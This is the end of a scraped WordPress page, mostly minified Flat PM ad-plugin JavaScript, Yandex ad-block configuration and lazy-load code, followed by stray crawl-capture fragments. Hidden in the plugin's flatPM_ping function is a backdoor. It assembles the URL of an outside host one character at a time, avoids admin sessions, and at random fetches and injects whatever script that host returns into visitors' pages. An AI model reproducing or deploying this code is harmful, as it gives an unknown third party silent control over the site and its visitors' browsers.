a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"25","px_s":"seconds"}},"ID":"330","html":[{"fst":"<!-- Yandex.RTB R-A-641702-1 -->\n<div id=\"yandex_rtb_R-A-641702-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-1\",\n                renderTo: \"yandex_rtb_R-A-641702-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"b9595214-54ec-40bc-8d06-da390e4bea9b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"38","px_s":"seconds"}},"ID":"331","html":[{"fst":"<!-- Yandex.RTB R-A-641702-2 -->\n<div id=\"yandex_rtb_R-A-641702-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-2\",\n                renderTo: \"yandex_rtb_R-A-641702-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"3dd25f9a-a0ba-4b40-b4c4-f1253e28c3f3\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"62","px_s":"seconds"}},"ID":"332","html":[{"fst":"<!-- Yandex.RTB R-A-641702-3 -->\n<div id=\"yandex_rtb_R-A-641702-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-3\",\n                renderTo: \"yandex_rtb_R-A-641702-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"04899fe1-2356-4739-aeb6-bffdf3f22b21\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"75","px_s":"seconds"}},"ID":"333","html":[{"fst":"<div data-la-block=\"3bd03283-a814-4324-8004-9b843638a2c8\"><\/div>","snd":"<div data-la-block=\"36f505f2-a125-473f-909c-1ee6001cc72a\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"85","px_s":"seconds"}},"ID":"5630","html":[{"fst":"<!-- Yandex.RTB R-A-641702-4 -->\n<div id=\"yandex_rtb_R-A-641702-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-4\",\n                renderTo: \"yandex_rtb_R-A-641702-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"334","html":[{"fst":"<div data-la-block=\"40842509-b2a7-4565-ac89-832f0f87ee61\"><\/div>","snd":"<div data-la-block=\"fd3d82b1-964b-4166-9e89-957a132e553f\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"338","html":[{"fst":"<!-- Yandex.RTB R-A-641702-5 -->\n<div id=\"yandex_rtb_R-A-641702-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-5\",\n                renderTo: \"yandex_rtb_R-A-641702-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"98ac2a25-3aa8-49bb-836e-2fede58db52c\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"335","html":[{"fst":"<div data-la-block=\"e0da2777-37ab-4896-a3c3-70d0b42bcfa6\"><\/div>","snd":"<div data-la-block=\"6f33a533-4b77-4cff-afc0-9714a188fcb1\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"336","html":[{"fst":"<!-- Yandex.RTB R-A-641702-6 -->\n<div id=\"yandex_rtb_R-A-641702-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-6\",\n                renderTo: \"yandex_rtb_R-A-641702-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"8a83c490-38e3-48e0-8816-9747f60640aa\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"337","html":[{"fst":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","snd":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"339","html":[{"fst":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","snd":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: true};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sansara58.ru/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: sansara58@cp9.ru</div></body>
</html>












--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768667310091607
body_size: 397
content:
cb__utl_cb_share_1768667310091607('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
